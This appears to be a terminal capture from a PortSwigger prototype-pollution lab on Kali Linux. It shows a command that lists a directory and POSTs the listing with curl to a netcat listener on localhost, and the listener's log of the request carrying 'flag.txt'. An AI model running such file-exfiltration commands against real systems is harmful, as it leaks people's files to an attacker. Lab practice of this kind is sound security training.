 ┌──(kali㉿kali)-[~/portswigger/prototype]
└─$ ls > list.txt ; curl -X POST -d "@list.txt" localhost
┌──(kali㉿kali)-[~/portswigger/prototype]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47690
POST / HTTP/1.1
Host: localhost
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
flag.txtlist.txt